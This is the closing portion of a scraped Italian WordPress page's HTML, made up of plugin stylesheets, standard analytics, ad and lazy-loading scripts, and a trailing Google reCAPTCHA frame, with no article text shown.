<link rel='stylesheet' id='widget-divider-css' href='https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1759754871' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" data-rocket-defer defer></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/abilitychannel.tv\/htdocs\/wp-content\/uploads\/angwp\/","src":"https:\/\/www.abilitychannel.tv\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1759754869" id="_ning_global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1759754869" id="spr_inViewport_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.0" id="spr_parallax_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/taptap-by-bonfire/taptap-image-menu.js?ver=1759754869" id="bonfire-taptap-image-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/taptap-by-bonfire/taptap.js?ver=1759754869" id="bonfire-taptap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7fb0563461","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-includes/js/comment-reply.min.js?ver=2affe141a41d712f2847f4ff668bdb3e" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="strack_js-js-extra">
/* <![CDATA[ */
var sTrackStatsArgs = {"ajaxurl":"https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php","is_admin":"","id":"","track_id":"","content_id":"53072"};
var sTrackEvent = {"id":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/smartrack/public/assets/js/sTrackStats.js?ver=1759754869" id="strack_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176899605\",\"post\":\"53072\",\"tz\":\"2\",\"srv\":\"www.abilitychannel.tv\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "176899605", "53072" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.abilitychannel.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.abilitychannel.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9929b3634b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":53072,"title":"A.S.D.%20RN%20SORI%20-%20Ability%20Channel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php","nonce":"a24c7c1c2d","urls":{"assets":"https:\/\/www.abilitychannel.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.abilitychannel.tv\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.abilitychannel.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.2" id="pro-preloaded-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php","isMobile":"true","templateApiUrl":"https:\/\/www.abilitychannel.tv\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.14" id="jet-elements-js" data-rocket-defer defer></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPC5FLB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[53072]");
                });
            
});</script>


<!-- Ads on this site are served by Adning v1.6.0 - adning.com -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){$("._ning_cont").ningResponsive();});});</script><!-- / Adning. -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ang_tracker = "G-SYW9CVCFJ1";var loaded_ang = [{"56251":{"name":"ADSense | Page"}}];var loaded_angzones = [];</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.abilitychannel.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php","nonce":"a096f9ce2e","url":"https:\/\/www.abilitychannel.tv\/a-s-d-rn-sori","is_mobile":true,"width_threshold":393,"height_threshold":830,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.abilitychannel.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CP6hME5aQ3vGydIG8IoumQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596101445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>